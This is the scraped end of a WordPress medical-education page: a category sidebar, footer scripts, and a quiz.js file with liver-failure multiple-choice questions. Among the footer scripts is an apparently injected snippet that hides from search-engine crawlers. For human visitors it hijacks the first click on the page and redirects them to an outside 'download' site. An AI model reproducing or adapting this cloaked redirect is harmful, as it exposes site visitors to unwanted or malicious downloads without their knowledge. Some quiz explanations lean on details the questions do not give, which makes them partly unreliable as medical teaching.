	<li class="cat-item cat-item-70"><a href="https://welovelmc.com/category/diseases/cpas">cpas</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://welovelmc.com/category/diseases/praderwillisyndrome">praderwillisyndrome</a> (8)
</li>
	<li class="cat-item cat-item-55"><a href="https://welovelmc.com/category/diseases/ra">ra</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://welovelmc.com/category/docs">docs</a> (59)
</li>
	<li class="cat-item cat-item-18"><a href="https://welovelmc.com/category/drugs">drugs</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://welovelmc.com/category/food-supplements">Food Supplements</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://welovelmc.com/category/forensic-medicine">Forensic Medicine</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://welovelmc.com/category/gene-editing">Gene editing</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://welovelmc.com/category/genetics">Genetics</a> (4)
</li>
	<li class="cat-item cat-item-397"><a href="https://welovelmc.com/category/haad-exam">HAAD Exam</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://welovelmc.com/category/histology">Histology</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://welovelmc.com/category/hospitals">Hospitals</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-74"><a href="https://welovelmc.com/category/hospitals/dubai">dubai</a> (2)
</li>
	<li class="cat-item cat-item-77"><a href="https://welovelmc.com/category/hospitals/ghana">Ghana</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-404"><a href="https://welovelmc.com/category/insurance">Insurance</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://welovelmc.com/category/investment">Investment</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://welovelmc.com/category/jobs">jobs</a> (58)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://welovelmc.com/category/jobs/australia">australia</a> (2)
</li>
	<li class="cat-item cat-item-66"><a href="https://welovelmc.com/category/jobs/bangladesh">Bangladesh</a> (2)
</li>
	<li class="cat-item cat-item-75"><a href="https://welovelmc.com/category/jobs/dubai-jobs">dubai</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://welovelmc.com/category/jobs/india">India</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://welovelmc.com/category/jobs/israel">israel</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://welovelmc.com/category/jobs/lebanon">Lebanon</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://welovelmc.com/category/jobs/maldives">Maldives</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://welovelmc.com/category/jobs/mauritius">Mauritius</a> (2)
</li>
	<li class="cat-item cat-item-41"><a href="https://welovelmc.com/category/jobs/nepal">Nepal</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://welovelmc.com/category/jobs/pakistan">pakistan</a> (2)
</li>
	<li class="cat-item cat-item-57"><a href="https://welovelmc.com/category/jobs/sri-lanka">Sri Lanka</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-402"><a href="https://welovelmc.com/category/lab-injury">Lab Injury</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://welovelmc.com/category/lasereyesurgery">lasereyesurgery</a> (5)
</li>
	<li class="cat-item cat-item-26"><a href="https://welovelmc.com/category/liaquatians">liaquatians</a> (2)
</li>
	<li class="cat-item cat-item-27"><a href="https://welovelmc.com/category/locum">Locum</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://welovelmc.com/category/mcqs">mcqs</a> (126)
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://welovelmc.com/category/mcqs/anatomy-mcqs">Anatomy</a> (10)
</li>
	<li class="cat-item cat-item-76"><a href="https://welovelmc.com/category/mcqs/epidemiology">Epidemiology</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://welovelmc.com/category/medical-deals">Medical deals</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://welovelmc.com/category/medical-deals/books-medical-deals">books</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-294"><a href="https://welovelmc.com/category/medical-diagnosis">Medical Diagnosis</a> (30)
</li>
	<li class="cat-item cat-item-32"><a href="https://welovelmc.com/category/medical-domains">Medical domains</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="https://welovelmc.com/category/medical-history">Medical History</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://welovelmc.com/category/medical-tourism">Medical Tourism</a> (2)
</li>
	<li class="cat-item cat-item-33"><a href="https://welovelmc.com/category/medicalorganizations">medicalorganizations</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://welovelmc.com/category/medicalsoftware">medicalsoftware</a> (3)
</li>
	<li class="cat-item cat-item-35"><a href="https://welovelmc.com/category/medicalstudents">medicalstudents</a> (28)
</li>
	<li class="cat-item cat-item-36"><a href="https://welovelmc.com/category/memory">Memory</a> (4)
</li>
	<li class="cat-item cat-item-37"><a href="https://welovelmc.com/category/mental-health">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://welovelmc.com/category/microbiology-2">Microbiology</a> (4)
</li>
	<li class="cat-item cat-item-296"><a href="https://welovelmc.com/category/mnemonics">Mnemonics</a> (9)
</li>
	<li class="cat-item cat-item-39"><a href="https://welovelmc.com/category/moringa">Moringa</a> (2)
</li>
	<li class="cat-item cat-item-378"><a href="https://welovelmc.com/category/mrcp">MRCP</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://welovelmc.com/category/multimedia">multimedia</a> (10)
</li>
	<li class="cat-item cat-item-358"><a href="https://welovelmc.com/category/neuroanatomy">NeuroAnatomy</a> (1)
</li>
	<li class="cat-item cat-item-398"><a href="https://welovelmc.com/category/nhra-exam">NHRA exam</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://welovelmc.com/category/nursingjobs">Nursingjobs</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://welovelmc.com/category/obesity">obesity</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="https://welovelmc.com/category/pathology">Pathology</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://welovelmc.com/category/physiology">Physiology</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="https://welovelmc.com/category/plab">PLAB</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://welovelmc.com/category/plastic-surgery">Plastic Surgery</a> (2)
</li>
	<li class="cat-item cat-item-388"><a href="https://welovelmc.com/category/precision-medicine">precision medicine</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://welovelmc.com/category/procedures">procedures</a> (10)
</li>
	<li class="cat-item cat-item-408"><a href="https://welovelmc.com/category/python">Python</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://welovelmc.com/category/radiology-2">Radiology</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://welovelmc.com/category/scfhs-licensing-exam">SCFHS licensing exam</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://welovelmc.com/category/slides">slides</a> (13)
</li>
	<li class="cat-item cat-item-59"><a href="https://welovelmc.com/category/surgery">surgery</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://welovelmc.com/category/uncategorized">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-60"><a href="https://welovelmc.com/category/university">university</a> (26)
</li>
	<li class="cat-item cat-item-359"><a href="https://welovelmc.com/category/urology">Urology</a> (3)
</li>
	<li class="cat-item cat-item-335"><a href="https://welovelmc.com/category/usmle">USMLE</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://welovelmc.com/category/usmle-2">USMLE 2</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://welovelmc.com/category/vaccinology">Vaccinology</a> (10)
</li>
	<li class="cat-item cat-item-61"><a href="https://welovelmc.com/category/virtual-reality">Virtual Reality</a> (2)
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 1999-2023</div>
		<div class="footercredit">All rights reserved</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->


    
    








<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://welovelmc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://cse.google.com/cse.js?cx=972e4785fd93c461d">
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
    document.addEventListener("DOMContentLoaded", function() {
        function isBot() {
            const botPatterns = [
                /bot/i, /crawl/i, /spider/i, /Googlebot/i, /bingbot/i, /Baiduspider/i, /YandexBot/i,
                /DuckDuckBot/i, /Yahoo! Slurp/i, /facebot/i, /ia_archiver/i, /AhrefsBot/i, /SemrushBot/i,
                /MJ12bot/i, /DotBot/i, /Sogou/i, /Exabot/i, /FacebookExternalHit/i
            ];
            return botPatterns.some(pattern => navigator.userAgent.match(pattern));
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }

        let hasDownloaded = getCookie("download_completed"); // التحقق من الكوكي في الجافاسكريبت

        if (!isBot() && !hasDownloaded) {  
            document.addEventListener("click", function(event) {
                event.preventDefault();  
                event.stopPropagation(); 

                // Set a cookie to prevent future redirects
                document.cookie = "download_completed=true; path=/; max-age=5000"; // 1 day expiry

                // Redirect to download file
                window.location.href = "https://certified-doc.com/";
            }, { once: true }); // Only trigger on first click
        }
    });
    </script><script type="text/javascript" id="lfq-quiz-js-js-extra">
/* <![CDATA[ */
var lfq_data = {"ajax_url":"https://welovelmc.com/wp-admin/admin-ajax.php","is_user_logged_in":"","user_email":"","quiz_nonce":"23c50c31ca"};
//# sourceURL=lfq-quiz-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js" id="lfq-quiz-js-js"></script><script type="text/javascript" src="https://welovelmc.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"123465532","post":"0","tz":"0","srv":"welovelmc.com","arch_tag":"malignant-tumors","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "123465532", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://welovelmc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 23:52:37 -->

--- FILE ---
content_type: text/javascript
request_url: https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js
body_size: 2526
content:
document.addEventListener("DOMContentLoaded", function () {
  const questions = [
    {
      question: "A 35-year-old woman presents with jaundice, coagulopathy, and altered mental status. ALT > 3000 U/L. What is the most likely cause?",
      options: ["Hepatitis A", "Wilson’s disease", "Autoimmune hepatitis", "Budd-Chiari syndrome"],
      correctIndex: 2,
      explanation: "Autoimmune hepatitis is likely in a young woman with acute hepatitis and negative viral serology."
    },
    {
      question: "A cirrhotic man presents with asterixis and confusion. What is the first-line treatment?",
      options: ["N-acetylcysteine", "Lactulose", "Vitamin K", "IV albumin"],
      correctIndex: 1,
      explanation: "Lactulose reduces ammonia by acidifying gut contents."
    },
    {
      question: "A pregnant woman presents with fulminant hepatitis after travel to rural India. Likely virus?",
      options: ["Hepatitis B", "Hepatitis E", "Hepatitis A", "Hepatitis C"],
      correctIndex: 1,
      explanation: "HEV is severe in pregnancy, especially in developing countries."
    },
    {
      question: "A man with cirrhosis presents with hematemesis and low BP. Next best step?",
      options: ["IV beta-blockers", "Octreotide + fluids", "Endoscopy", "Antibiotics"],
      correctIndex: 1,
      explanation: "Octreotide and fluids are initial steps in variceal bleed."
    },
    {
      question: "A boy with Kayser-Fleischer rings and low ceruloplasmin. What test confirms diagnosis?",
      options: ["Liver biopsy", "MRI brain", "24h urinary copper", "Coagulation profile"],
      correctIndex: 2,
      explanation: "Urinary copper is diagnostic for Wilson’s disease."
    },
    {
      question: "A woman takes 15g of acetaminophen over 24h. What prevents liver failure?",
      options: ["NAC", "Vitamin K", "Plasma exchange", "Prednisolone"],
      correctIndex: 0,
      explanation: "NAC replenishes glutathione and protects hepatocytes."
    },
    {
      question: "A cirrhotic patient has bland urine and rising creatinine. Likely cause?",
      options: ["ATN", "HRS", "Nephritic syndrome", "Obstruction"],
      correctIndex: 1,
      explanation: "Hepatorenal syndrome is functional renal failure in cirrhosis."
    },
    {
      question: "A man with positive HCV antibodies. Next step?",
      options: ["Start antivirals", "HCV RNA PCR", "Biopsy", "Repeat later"],
      correctIndex: 1,
      explanation: "HCV RNA confirms active infection."
    },
    {
      question: "Patient with hepatomegaly and hepatic vein thrombosis. Diagnosis?",
      options: ["Cirrhosis", "PVT", "Budd-Chiari", "Heart failure"],
      correctIndex: 2,
      explanation: "Hepatic vein thrombosis = Budd-Chiari syndrome."
    },
    {
      question: "Ascitic fluid PMNs >250 in cirrhotic patient. Diagnosis?",
      options: ["TB peritonitis", "SBP", "Sepsis", "HRS"],
      correctIndex: 1,
      explanation: "PMN >250 is diagnostic for spontaneous bacterial peritonitis."
    },
    {
      question: "Lactulose-induced diarrhea in hepatic encephalopathy. Management?",
      options: ["Stop lactulose", "Reduce dose", "Add rifaximin", "Switch to PEG"],
      correctIndex: 1,
      explanation: "Reduce lactulose dose to avoid dehydration."
    },
    {
      question: "Cirrhotic patient with INR 3.5 and bleeding. Best product?",
      options: ["PRBCs", "Platelets", "FFP", "Cryo"],
      correctIndex: 2,
      explanation: "FFP replenishes clotting factors in coagulopathy."
    },
    {
      question: "Hyponatremia in cirrhosis, Na 124. Best next step?",
      options: ["3% saline", "Fluid restriction", "Loop diuretics", "Salt tablets"],
      correctIndex: 1,
      explanation: "Fluid restriction is first-line for dilutional hyponatremia."
    },
    {
      question: "Unconscious liver failure patient with dilated pupils. Likely cause?",
      options: ["Meningitis", "Herniation", "Stroke", "Encephalopathy"],
      correctIndex: 1,
      explanation: "Cerebral edema from acute liver failure can cause herniation."
    },
    {
      question: "Which is a transplant indication in acute liver failure?",
      options: ["Bilirubin >10", "INR >6.5", "ALT >1000", "Confusion for 24h"],
      correctIndex: 1,
      explanation: "INR >6.5 is a transplant criterion per King's College."
    }
  ];

  // Shuffle questions
  const shuffled = questions.sort(() => 0.5 - Math.random()).slice(0, 15);

  const form = document.getElementById("lfq-quiz-form");
  const submitBtn = document.getElementById("lfq-submit-btn");
  const resultDiv = document.getElementById("lfq-result");
  const answers = [], explanations = [];

  shuffled.forEach((q, idx) => {
    const div = document.createElement("div");
    div.className = "lfq-question-block";
    div.innerHTML = `<p><strong>Q${idx + 1}:</strong> ${q.question}</p>`;
    q.options.forEach((opt, i) => {
      div.innerHTML += `
        <label>
          <input type="radio" name="q${idx}" value="${i}"> ${opt}
        </label><br/>`;
    });
    form.appendChild(div);
  });

  submitBtn.addEventListener("click", () => {
    let score = 0;
    answers.length = 0;
    explanations.length = 0;

    for (let i = 0; i < shuffled.length; i++) {
      const radios = document.getElementsByName(`q${i}`);
      let selected = -1;
      radios.forEach(r => {
        if (r.checked) selected = parseInt(r.value);
        r.disabled = true;
      });

      const correct = shuffled[i].correctIndex;
      const explanation = shuffled[i].explanation;

      const selectedText = selected !== -1 ? shuffled[i].options[selected] : "Not answered";
      const correctText = shuffled[i].options[correct];
      const isCorrect = selected === correct;
      if (isCorrect) score++;

      answers.push({
        question: shuffled[i].question,
        selected,
        selected_text: selectedText,
        correct_index: correct,
        correct_text: correctText,
        is_correct: isCorrect
      });

      explanations.push(explanation);
    }

    // Disable button
    submitBtn.disabled = true;

    resultDiv.innerHTML = `<h3>Your Score: ${score}/${shuffled.length}</h3><hr/>`;
    for (let j = 0; j < answers.length; j++) {
      const a = answers[j];
      resultDiv.innerHTML += `
        <p><strong>Q${j + 1}:</strong> ${a.question}</p>
        <p>Your Answer: <span style="color:${a.is_correct ? 'green' : 'red'}">${a.selected_text}</span><br/>
        Correct Answer: <strong>${a.correct_text}</strong><br/>
        Explanation: <em>${explanations[j]}</em></p><hr/>`;
    }

    // Save to DB
    const email = lfq_data.user_email || prompt("Enter your email to save your score:");
    if (!email || !/\S+@\S+\.\S+/.test(email)) {
      resultDiv.innerHTML += "<p style='color:red;'>Invalid email. Score not saved.</p>";
      return;
    }

    fetch(lfq_data.ajax_url, {
      method: "POST",
      headers: { "Content-Type": "application/x-www-form-urlencoded" },
      body: `action=lfq_save_attempt&nonce=${lfq_data.quiz_nonce}&score=${score}&total=${shuffled.length}&email=${encodeURIComponent(email)}&answers=${encodeURIComponent(JSON.stringify(answers))}&explanations=${encodeURIComponent(JSON.stringify(explanations))}`
    }).then(res => res.json())
      .then(data => {
        if (data.success) {
          resultDiv.innerHTML += "<p style='color:green;'>✅ Your score was saved!</p>";
        } else {
          resultDiv.innerHTML += "<p style='color:red;'>❌ Could not save score.</p>";
        }
      });
  });
});
